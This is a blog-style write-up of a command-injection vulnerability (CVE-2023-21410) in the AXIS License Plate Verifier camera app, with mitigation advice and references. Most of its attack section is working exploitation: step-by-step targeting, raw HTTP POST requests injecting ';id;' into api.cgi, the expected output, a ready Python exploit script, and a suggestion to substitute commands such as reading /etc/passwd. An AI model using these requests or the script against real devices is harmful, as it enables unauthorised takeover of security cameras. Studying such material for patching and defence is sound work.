TL;DR:
A critical vulnerability (CVE-2023-21410) in AXIS License Plate Verifier lets attackers run system commands remotely via the “api.cgi” endpoint. The root cause is improper user input sanitization. This post explains the bug, offers code snippets for exploitation, and shares references. If you use AXIS cameras with License Plate Verifier, patch now!

What is CVE-2023-21410?
CVE-2023-21410 is a vulnerability in the AXIS License Plate Verifier app (used in AXIS security cameras to automate license plate recognition) where a CGI script (api.cgi) processes input from users without proper sanitization. This lets an attacker execute arbitrary shell commands as the camera's system user by sending crafted HTTP requests.
Official Advisory
- AXIS Security Advisory
- NVD - CVE-2023-21410
The Vulnerable Endpoint
The endpoint /local/license-plate-verifier/api.cgi accepts POST requests. Parameters in these requests are directly passed to system commands via the system() or similar backend calls––without validation or encoding.
Sample vulnerable request
POST /local/license-plate-verifier/api.cgi HTTP/1.1
Host: target.camera.ip
Content-Type: application/x-www-form-urlencoded
method=trigger&input=TEST
If input or similar parameters aren't filtered, attackers can inject shell characters (;, |, etc.).
Step 1: Find the Target
Target cameras must be running the vulnerable License Plate Verifier app and expose the API (default: port 80 or 443).
Step 2: Craft the Payload
Let's try to execute the id command on the camera. This command is harmless and just prints the current user.
Injected parameter (adding ;id;)
POST /local/license-plate-verifier/api.cgi HTTP/1.1
Host: target.camera.ip
Content-Type: application/x-www-form-urlencoded
method=trigger&input=somevalue;id;
Here, after somevalue, we use a semicolon to break out of the intended command and append id.
If successful, the HTTP response will contain a snippet similar to
uid=100(axis) gid=100(axis) groups=100(axis)
Here’s a simple Python script to exploit this vulnerability
import requests
target = 'http://target.camera.ip/local/license-plate-verifier/api.cgi';
payload = 'exploitme;id;'
data = {
'method': 'trigger',
'input': payload
}
response = requests.post(target, data=data, timeout=10)
print("Server response:\n", response.text)
You can replace "id" with any shell command (like cat /etc/passwd).
Real-World Impact
- Remote Takeover: Attackers can run malicious commands, creating unauthorized admin users, backdoors, or disabling security features.
Mitigation
- Update: AXIS released firmware updates and patched License Plate Verifier apps. Check for updates here.
Network Segmentation: Put cameras on isolated VLANs.
- Web Access Control: Disable unnecessary API/web access or use strong firewall rules.
References
- AXIS Security Advisory
- NVD CVE Entry
- Official Firmware Downloads
- Rapid7 Coverage
Conclusion
CVE-2023-21410 is a big threat if you have AXIS License Plate Verifier devices that are unpatched or exposed to the internet. A simple crafted request lets anyone execute commands with no authentication. Patch all devices, cut off unnecessary API access, and monitor logs for unexpected activity.
Timeline
Published on: 08/03/2023 07:15:00 UTC
Last modified on: 08/07/2023 19:26:00 UTC